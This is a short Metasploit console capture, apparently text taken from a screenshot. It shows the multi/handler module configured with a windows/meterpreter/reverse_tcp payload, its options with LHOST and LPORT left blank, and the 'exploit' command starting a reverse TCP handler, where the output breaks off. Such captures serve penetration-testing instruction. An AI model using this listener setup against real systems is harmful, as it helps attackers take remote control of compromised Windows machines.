 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT                      yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on